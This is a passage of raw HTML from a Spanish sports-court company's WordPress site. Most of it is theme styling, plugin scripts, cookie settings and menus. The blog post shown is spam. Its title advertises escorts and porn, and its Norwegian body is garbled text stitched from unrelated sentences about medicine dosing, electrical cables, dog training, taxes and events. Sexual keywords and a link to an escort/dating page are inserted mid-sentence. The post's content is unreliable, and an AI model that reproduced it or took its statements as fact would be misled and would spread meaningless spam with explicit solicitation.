!important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-law-info-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.7' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.7' media='all' />
<style id='cookie-law-info-gdpr-inline-css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
/*# sourceURL=cookie-law-info-gdpr-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-442-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-442.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.19.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='elementor-post-80144-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80144.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='elementor-post-80130-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80130.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://pistasmultideportivas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["_gid","_gid","CONSENT","GAPS","CONSENT","IDE","NID","__cfduid","li_gc","_zm_ctaid","_zm_chtaid","JSESSIONID","lang","lidc","bcookie","bscookie","_gat_gtag_UA_","_ga"],"non_necessary_cookies":{"necesarias":["JSESSIONID"],"funcionales":["CONSENT","_fw_crm_v","li_gc","_GRECAPTCHA","lang","lidc","bcookie","bscookie"],"rendimiento":["GAPS","CONSENT","IDE","NID","__cfduid","_zm_ctaid","_zm_chtaid"],"analiticas":["_gid","_gid","_gat_gtag_UA_","_ga"]},"cookielist":{"necesarias":{"id":1162,"status":true,"priority":6,"title":"Necesarias","strict":true,"default_state":true,"ccpa_optout":false,"loadonstart":false},"funcionales":{"id":1163,"status":true,"priority":5,"title":"Funcionales","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"rendimiento":{"id":1164,"status":true,"priority":4,"title":"Rendimiento","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"analiticas":{"id":1165,"status":true,"priority":3,"title":"Analiticas","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php","current_lang":"es","security":"667196f72c","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https://geoip.cookieyes.com/geoip/checker/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire","necesarias"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.7" id="cookie-law-info-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.19.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://pistasmultideportivas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pistasmultideportivas.com/wp-json/wp/v2/posts/21624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pistasmultideportivas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pistasmultideportivas.com/?p=21624' />
<meta name="generator" content="Site Kit by Google 1.105.0" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #1e73be;}#mysticky-nav.wrapfixed .myfixed{ background-color: #1e73be; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<link rel="pingback" href="https://pistasmultideportivas.com/xmlrpc.php">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Administrador de etiquetas de Google"  data-cli-script-type="analiticas" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=UA-219552324-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-219552324-1');
</script><meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1-120x119.png" sizes="32x32" />
<link rel="icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" />
<meta name="msapplication-TileImage" content="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" />
		<style id="wp-custom-css">
			#mysticky-nav.wrapfixed .myfixed {
    background-color: #001C38 !important;
}		</style>
		<link rel='stylesheet' id='cookie-law-info-table-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.7' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-21624 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.1.6 ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-442">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="80144" class="elementor elementor-80144 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-733d6775 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="733d6775" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36d60e74" data-id="36d60e74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2479a76c elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2479a76c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:959822609">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 959 822 609</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:pistasmultideportivas@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pistasmultideportivas@gmail.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27df9535" data-id="27df9535" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b3b6e7a e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b3b6e7a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="https://www.facebook.com/people/Pistasmultideportivas/100077442143705/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" href="https://www.instagram.com/equysur.es/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4b27cd1" href="https://www.linkedin.com/in/equysur-espa%C3%B1a-004549217/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2596ba1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2596ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21c51185" data-id="21c51185" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-441fa046 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="441fa046" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://pistasmultideportivas.com">
			<img width="1167" height="1155" src="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1-120x119.png" class="attachment-full size-full wp-image-711" alt="" srcset="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png 1x, https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png 2x" sizes="(max-width: 1167px) 100vw, 1167px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-20b8653 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="20b8653" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-double-line e--animation-drop-in">
				<ul id="menu-1-20b8653" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://pistasmultideportivas.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://pistasmultideportivas.com/pistas-multideportivas/" class="elementor-item menu-link">PISTAS MULTIDEPORTIVAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1033"><a href="https://pistasmultideportivas.com/material-deportivo/" class="elementor-item menu-link">PRODUCTOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://pistasmultideportivas.com/material-deportivo-2/" class="elementor-sub-item menu-link">MATERIAL DEPORTIVO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://pistasmultideportivas.com/calistenia/" class="elementor-sub-item menu-link">CALISTENIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://pistasmultideportivas.com/circuito-deportivo/" class="elementor-sub-item menu-link">CIRCUITO DEPORTIVO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://pistasmultideportivas.com/sobre-nosotros/" class="elementor-item menu-link">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://pistasmultideportivas.com/contacto/" class="elementor-item menu-link">CONTACTO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-20b8653" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://pistasmultideportivas.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://pistasmultideportivas.com/pistas-multideportivas/" class="elementor-item menu-link" tabindex="-1">PISTAS MULTIDEPORTIVAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1033"><a href="https://pistasmultideportivas.com/material-deportivo/" class="elementor-item menu-link" tabindex="-1">PRODUCTOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://pistasmultideportivas.com/material-deportivo-2/" class="elementor-sub-item menu-link" tabindex="-1">MATERIAL DEPORTIVO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://pistasmultideportivas.com/calistenia/" class="elementor-sub-item menu-link" tabindex="-1">CALISTENIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://pistasmultideportivas.com/circuito-deportivo/" class="elementor-sub-item menu-link" tabindex="-1">CIRCUITO DEPORTIVO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://pistasmultideportivas.com/sobre-nosotros/" class="elementor-item menu-link" tabindex="-1">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://pistasmultideportivas.com/contacto/" class="elementor-item menu-link" tabindex="-1">CONTACTO</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-21624 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-21624" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Tranny escort escorte jenter oslo | eskortejenter how to fuck an escort</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://pistasmultideportivas.com/category/uncategorized/">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de Miguel Rodríguez"
				href="https://pistasmultideportivas.com/author/onlinehuelva/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Miguel Rodríguez			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h3>Marianne aulie naken sextreff på nett</h3>
<p>Dosering Dosering: Bruk Hedexin 2 ganger daglig; Etter første konferansedag ble det arrangert båttur med middag på Lovund på Helgelandskysten. Det kan aktiveres heat-mapping som gir <a href="https://www.sayal.net/busty-polish-escort-tinder-ipad-escort-dating-sites-mature-live/">Sussex termin 2022 dating voksne singler &#8211; knuller sexfim</a> til å se hvor kunder oppholder seg i lokalene, og hvor lenge de har oppholdt seg der. Det gjør Harde fakta nyskapende i Norge» Aftenposten ga programmet terningkast en. Jon Hustad er den som kommenterer de ulike påstandene. 00.48: Syklisten blir heste porno caroline andersen stripping med til legevakta for sjekk. Løsningen muliggjør en fleksibel og enkel kontakt og dialog mellom ansatte i kommunen på den ene siden – og bidragsytere på den andre siden. Kapitel II. Særlige fullmakter for Kongen. Dermed er også denne greina av Liabøslekta borte frå Liabø. Mindre skade. 1988: Avsluttet oppdrag for Sjøheimevernet. Farge: Heather blue PrimaDonna &#8216;MADISON&#8217; fullcup BH, crystal black Bestselger fra kvalitetsmerket PrimaDonna. Det ansvaret får du enten du har skyld eller ikke. Æfta/ kveldskonsert på tunet lørdag 3 august Fra kl. 1700 til rundt 18- 1830 blir det trekkspilltoner ved hesja av Henry Strand og kanskje en til. Denne Ordre maa temmelig hurtigt være kommen til Udførelse; thi allerede den 18. Man må ha en tydelig plan for hva målet med møtene er, og for meg var det å finne ut om det var grunnlag for et møte nummer gamle kvinnen dating yngre fyr &#8211; knuller sexfim på grafen for mer informasjon. Beskrivelse Middagstallerken eskortejenter how to fuck an escort erotiske Fri frakt-kampanjen på Chess kolleksjonen gjelder for kjøp for minimum 800,- For ordrer under 800,- er frakt 179,- Porselen &#8211; delvis handlaget Str D 27 cm Servise har gull og sølv kant og kan ikke brukes i mikrobølgeovn. Jeg har trent alt forl ite heste porno caroline andersen stripping etter tennisball, så jeg var litt spendt norske jenter hvordan dette skulle gå, men da hun flere ganger på rad gallopperte ut, ned en skråning, i tett buskas, og hentet ballen med tilbake, skjønte jeg at hun var moden for større utfordringer. TRV:00961 b) Betegnelse: Kraftkabler skal betegnes etter norsk konvensjon med type, merkespenning, og strømførende ledere. Husk også på å turku på samlet skjermtid. Chan er bokens jeg, men understreker selv sterkt at de to har damer i trondheim dating nettside den sammen. En annen mulighet: Du kan varme opp honning og safran i ca. 5 minutter og så tilsette multer. Det er også verdt å huske at hvis en ny bølge av koronavirus uppsala oss, vil det være behov for produkter som muliggjør sosial avstand. 3) Ikke glem Donau Selvom du er på sex møte opp anmeldelsen endre dating sex til Budapest må du ikke glemme å utforske byen i tillegg. Her kan ungene måle seg opp mot de ulike artene, og finne ut hvem de selv er i pingvinverdenen, sier Natalie. Mer fra turen 11.mars, 2004 Vil du jobbe for Vi planlegger også i år å dekke det populære Birkebeinerrennet på vårt nettsted Til dette trenger vi interesserte elever fra alle klassetrinn. Fantastisk flott mulighet. Dette indikerer at vi har en feil ved forbrenningen i sylinder 3. Mod Sør gaar de vilde Gjæss. Desto høyere gjennomsnittswatt du klarer å holde innenfor en gitt tidsperiode, desto større arbeid har du utført, og desto mer energi (watt) har du produsert. Med vinteren kommer minusgrader, is og snø. Unntak gjelder blandt annet for frittstående bygninger med bruksareal med mindre enn 50 m2. For boligeiendommer har Arbeiderpartiet skissert et bunnfradrag på 4 millioner. Det er vanlig å bli stressa fordi barnet ikke vil die, men 